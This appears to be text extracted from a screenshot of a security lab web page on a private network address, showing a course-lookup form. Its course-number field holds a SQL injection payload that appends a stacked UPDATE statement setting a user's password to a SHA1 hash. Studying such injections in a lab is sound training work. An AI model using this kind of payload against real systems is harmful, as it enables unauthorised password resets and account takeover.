 Main Page
SHA1 online
192.168.56.101/main.php
-----------WELCOME---------
COURSE NO : CS 377; UPDATE Users SET password='75a99f66f0d5e50456391e26e17275f8a28169d6' WHERE user='me';
PRESS SUBMIT TO OBTAIN COURSE LOCATION: Submit
LOGIN